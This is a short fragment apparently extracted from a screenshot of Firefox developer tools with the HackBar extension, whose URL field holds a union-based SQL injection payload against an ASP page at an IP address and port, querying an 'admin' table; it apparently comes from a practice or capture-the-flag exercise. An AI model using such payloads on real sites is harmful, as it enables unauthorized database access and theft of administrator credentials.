 2
3
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS Other
URL
http://219.153.49.228:44749/new_list.asp?id=-1 union select 1,2,3,4 from admin
URL